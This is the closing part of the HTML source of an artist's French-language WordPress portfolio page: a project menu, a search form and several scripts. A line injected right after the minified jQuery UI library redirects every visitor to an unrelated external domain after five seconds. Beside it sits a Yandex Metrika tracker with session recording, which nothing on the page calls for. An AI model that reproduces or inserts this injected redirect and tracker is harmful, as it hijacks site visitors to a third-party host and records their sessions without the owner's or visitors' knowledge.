						hideThumbsUnderResolution:0,

												hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						startWithSlide:0					});



					
				});	/*ready*/

			</script>


			</div><!-- END REVOLUTION SLIDER -->
			<p class="copyright">&copy; 2026 Juliette Vivier, tous droits réservés</p>
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary">

				<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
			<aside id="nav_menu-8" class="widget widget_nav_menu"></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-projets-container"><ul id="menu-menu-projets" class="menu"><li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="http://www.juliettevivier.com/travaux/petits-burins/">Petits Burins <em>gravure</em></a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="http://www.juliettevivier.com/travaux/lab-oratoire/">Prière d’insérer (Lab-Oratoire) <em>lectures</em></a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="http://www.juliettevivier.com/travaux/to-be-walk-like/">To be or not to be (Walk like an egyptian) <em>sublimations</em></a></li>
<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="http://www.juliettevivier.com/travaux/to-be-decalcos/">To be or not to be (Very Instagrammable) <em>décalcomanies</em></a></li>
<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="http://www.juliettevivier.com/travaux/to-be-un-or/">To be or not to be (Un or qui se fane) <em>dessins</em></a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://www.juliettevivier.com/travaux/bouches/">Blasons / Bouches <em>céramique, sucre</em></a></li>
<li id="menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3015"><a href="http://www.juliettevivier.com/travaux/buisson-trombe/">Buisson de la Trombe / Tornades 2 <em>gravure</em></a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="http://www.juliettevivier.com/travaux/spleothemes/">Spéléothèmes (Tentative d&rsquo;épuisement d&rsquo;un lieu souterrain) <em>sérigraphie</em></a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="http://www.juliettevivier.com/travaux/ephemeride/">Ephémérides (To-do-list) <em>gravure</em></a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="http://www.juliettevivier.com/travaux/reliques2/">Reliques / Blason <em>céramique</em></a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="http://www.juliettevivier.com/travaux/reliques1/">Reliques / Strange dolls <em>céramique</em></a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="http://www.juliettevivier.com/travaux/amas/">Amas <em>céramique</em></a></li>
<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="http://www.juliettevivier.com/travaux/volchaosmos/">Volchaosmos <em>céramique</em></a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="http://www.juliettevivier.com/travaux/ananas/">Ananas <em>céramique</em></a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="http://www.juliettevivier.com/travaux/vases/">Vases <em>céramique</em></a></li>
<li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="http://www.juliettevivier.com/travaux/terrae-occultis__trashed-3/">Terrae occultis <em>céramique</em></a></li>
<li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="http://www.juliettevivier.com/travaux/ceramiques-compost/">Céramiques-compost <em>céramique</em></a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="http://www.juliettevivier.com/travaux/fumerolles/">Fumerolles <em>dessin</em></a></li>
<li id="menu-item-2157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="http://www.juliettevivier.com/travaux/tornades/">Echelle de Fujita / Tornades <em>gravure</em></a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="http://www.juliettevivier.com/travaux/atomic/">Série Atomique <em>dessin</em></a></li>
<li id="menu-item-1927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1927"><a href="http://www.juliettevivier.com/travaux/serie-lunaire-1/">Série Lunaire <em>gravure, sérigraphie</em></a>
<ul class="sub-menu">
	<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="http://www.juliettevivier.com/travaux/serie-lunaire-1/">Série lunaire 1</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="http://www.juliettevivier.com/travaux/serie-lunaire-2/">Série lunaire 2</a></li>
</ul>
</li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1665"><a href="http://www.juliettevivier.com/travaux/les-produits-derives/">Les Produits Dérivés <em>gravure, objet</em></a>
<ul class="sub-menu">
	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="http://www.juliettevivier.com/travaux/les-produits-derives-2/">T-shirt Hyperboles</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="http://www.juliettevivier.com/travaux/les-produits-derives-1/">Badges</a></li>
</ul>
</li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="http://www.juliettevivier.com/travaux/badlands/">Badlands <em>gravure</em></a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="http://www.juliettevivier.com/travaux/alpines-fractales/">Alpines fractales <em>édition, sérigraphie</em></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-373"><a href="http://www.juliettevivier.com/travaux/ofnis-4/">OFNIS <em>dessin</em></a>
<ul class="sub-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="http://www.juliettevivier.com/travaux/ofnis-4/">OFNIS 4</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://www.juliettevivier.com/travaux/ofnis-3/">OFNIS 3</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="http://www.juliettevivier.com/travaux/ofnis-2/">OFNIS 2</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="http://www.juliettevivier.com/travaux/ofnis-1/">OFNIS 1</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="http://www.juliettevivier.com/travaux/fata-morgana/">Fata Morgana <em>gravure</em></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://www.juliettevivier.com/travaux/martsi-tirtartaneq/">Martsi Tirtartaneq <em>dessin</em></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.juliettevivier.com/travaux/upernavik/">Upernavik <em>photo</em></a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="http://www.juliettevivier.com/travaux/nudos/">Nudos <em>gravure</em></a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="http://www.juliettevivier.com/travaux/nubes/">Nubes <em>gravure</em></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a href="http://www.juliettevivier.com/?p=307">Les Sommets <em>dessin</em></a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="http://www.juliettevivier.com/travaux/les-sommets-2/">Sommets 2</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="http://www.juliettevivier.com/travaux/les-sommets-1/">Sommets 1</a></li>
</ul>
</li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="http://www.juliettevivier.com/travaux/diptyque-medieval/">Diptyque médieval <em>dessin</em></a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="http://www.juliettevivier.com/travaux/les-cailloux/">Les Cailloux <em>gravure</em></a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-310 current_page_item menu-item-360"><a href="http://www.juliettevivier.com/travaux/les-rideaux/" aria-current="page">Les Rideaux <em>gravure</em></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://www.juliettevivier.com/travaux/bravas/">Bravas <em>dessin</em></a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="http://www.juliettevivier.com/travaux/panoramas/">Panoramas <em>gravure</em></a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.juliettevivier.com/travaux/les-flotteurs/">Les Flotteurs <em>gravure</em></a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="http://www.juliettevivier.com/travaux/les-reliques/">Les Reliques <em>gravure</em></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="http://www.juliettevivier.com/travaux/dans-mes-petits-papiers/">Dans mes petits papiers <em>gravure</em></a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www.juliettevivier.com/travaux/nizwa-dans-les-secrets-de-la-mer-rouge/">Nizwa dans les secrets de la mer rouge <em>dessin, carnet</em></a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="http://www.juliettevivier.com/travaux/les-noyes-therese-raquin/">Les Noyés / Thérèse Raquin <em>gravure</em></a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-menu-post-projets-index-container"><ul id="menu-menu-post-projets-index" class="menu"><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.juliettevivier.com/travaux-random/">CATALOGUE ALÉATOIRE</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"></aside><aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search</h1><form role="search" method="get" class="search-form" action="http://www.juliettevivier.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		</div><!-- #primary-sidebar -->
			</div>
	

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
							</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class="revsliderstyles"><style type="text/css"></style>
</div><script type='text/javascript' src='http://www.juliettevivier.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.juliettevivier.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"fr","icl_home":"http:\/\/www.juliettevivier.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.juliettevivier.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.2.8' id='sitepress-js'></script>
	
<script type="text/javascript">


jQuery(function($){


	// Wrapping caption of slides in a p

	$( "div.tp-caption" ).wrapInner( "<p class='caption-slides-jv'></p>");

	// Pointillés sidebar

	$('aside#nav_menu-6').after('<div class="pointilles"></div>');
	$('aside#nav_menu-5').after('<div class="pointilles"></div>');
	

	$("nav#primary-navigation li#menu-item-1605 a").css('font-weight', 'bold');
	$("nav#primary-navigation li#menu-item-1606 a").css('font-weight', 'bold');
	$("nav#primary-navigation li#menu-item-1607 a").css('font-weight', 'bold');
	


	$('#nav_menu-6 ul li ul li a,#nav_menu-7 a').attr('target', '_blank');
	$('nav#primary-navigation div ul li').prepend('<span class="bullet-menu">&bull;&nbsp;</span>');
	$('aside#nav_menu-2 ul.sub-menu li').after('<span>&nbsp;.&nbsp;</span>');

		
	
	id_array = $(".rev_slider_wrapper").attr("id").split("_");
	id = id_array[2];
	currentSlide = 1;
	totalSlides = $('div.rev_slider li').length;

	revapi=eval('revapi'+id);
	
 	revapi.bind('revolution.slide.onloaded', function(e) {
		$('div.rev_slider ul li:first-child').after('<span class="slide_number">'+currentSlide+' - '+totalSlides+'</span><div class="clear"></div>');
	});
 
	revapi.bind('revolution.slide.onchange', function(event, data) {
		currentSlide = data.slideIndex;
		$('span.slide_number').replaceWith('<span class="slide_number">'+currentSlide+' - '+totalSlides+'</span>');
	});
	
	
	//Read more functionnality
	// Hide the extra content initially, using JS so that if JS is disabled, no problemo:
	$('.read-more-content').addClass('hide');
	$('.read-more-show, .read-more-hide').removeClass('hide');

	// Set up the toggle effect:
	$('.read-more-show').on('click', function(e) {
	  $(this).next('.read-more-content').removeClass('hide');
	  $(this).addClass('hide');
	  e.preventDefault();
	});

	$('.read-more-hide').on('click', function(e) {
	  var p = $(this).parent('.read-more-content');
	  p.addClass('hide');
	  p.prev('.read-more-show').removeClass('hide'); // Hide only the preceding "Read More"
	  e.preventDefault();
	});
	
	
		
 
});
</script>
</body>
</html>